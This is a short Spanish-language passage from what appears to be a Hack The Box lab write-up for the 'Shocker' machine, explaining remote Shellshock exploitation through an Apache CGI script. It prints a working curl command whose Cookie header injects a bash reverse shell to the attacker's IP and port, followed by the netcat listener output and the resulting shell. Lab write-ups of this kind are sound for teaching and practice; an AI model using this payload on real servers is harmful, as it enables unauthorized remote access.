 Para aprovechar esta vulnerabilidad en remoto, necesitamos un
servicio vulnerable en ese servidor, además de una versión de bash
vulnerable.
Por ejemplo, un Apache con CGI habilitado, que utiliza bash para
procesar las peticiones.
Con esta petición HTTP:
┌─[us-dedivip-1]─[10.10.14.172]─[htb-sergiop3rez@htb-kooeu5emhp]─[~]
└──╼ [★]$ curl -H 'Cookie: () { :;}; /bin/bash -i>& /dev/tcp/10.10.14.172/1234 0>&1'
http://10.129.139.110/cgi-bin/user.sh
Obtenemos una Shell reversa logada con el usuario que ejecuta el
servicio vulnerable:
┌─[us-dedivip-1]─[10.10.14.172]─[htb-sergiop3rez@htb-kooeu5emhp]─[~]
└──╼ [★]$ nc -lvp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.129.139.110.
Ncat: Connection from 10.129.139.110:59850.
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$